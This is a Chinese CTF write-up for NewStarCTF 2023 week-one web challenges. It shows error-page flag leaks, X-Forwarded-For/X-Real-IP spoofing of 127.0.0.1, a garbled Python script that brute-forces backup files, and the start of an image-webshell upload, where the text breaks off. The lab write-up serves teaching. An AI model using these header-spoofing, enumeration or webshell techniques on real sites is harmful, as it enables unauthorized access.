NewStarCTF 2023_第一周WP ErrorFlask
根据网页显示的内容,我们需要提供它一个number1和number2的值,没有告诉我们具体的请求方式,我们先用get请求先传输一个number1值试试:
payload:

发生报错,在报错信息中寻找一下有没有flag:

发现flag,这里应该是没有num2的值所以num2为空就报错显示了
Begin of HTTP
payload:


更具提示我们需要寻找secret的值,并用post传参,网页显示上没有secret,那么在网页源码中找一下:
1 2 3 Secret: base64_decode(bjN3c3Q0ckNURjIwMjNnMDAwMDBk)
payload:
1 2 3 4 GET:
这里回显是认证信息,一般都是用cookie进行身份认证的,所以使用BP抓包:
payload:

我们需要修改我们访问的浏览器为NewStarCTF2023:
1 User-Agent:NewStarCTF2023

告诉我们访问的源网页地址是newstarctf.com:


最后我们需要伪造本地用户访问,这里提供了一些用于伪造的字段:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 X-Forwarded-For:127.0.0.1
[XFF漏洞利用通俗易懂]-腾讯云开发者社区-腾讯云 (tencent.com)
payload:
这里我用了X-Real-IP:127.0.0.1用来伪造:
flag=flag{47812204-bfe7-4821-b0a5-ca4d18f44e9f}
泄漏的秘密
根据网页提示存在备份文件泄露:


获得半个flag:
1 flag{r0bots_1s_s0_us3ful

先使用我们的自主脚本查找网页的后台文件(后台文件目录请私聊):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import requestsimport timewith open ("php_bak.txt" , "r" ) as f:for d in data:'\n' ))"http://0a2444bb-05dd-4ecf-8cbc-6e34948c0b2a.node4.buuoj.cn:81/" for bak_d in bak_data:0.04 )if (200 == r.status_code):print ("{}:{}" .format (bak_d, r.status_code))
输出结果:

发现存在一个www.zip文件,访问下载后我们在index.php中发现了后面一半flag:
1 _4nd_www.zip_1s_s0_d4ng3rous}
flag=flag{r0bots_1s_s0_us3ful_4nd_www.zip_1s_s0_d4ng3rous}
Begin of Upload

我们直接上传图片木马文件,并使用BP抓包:
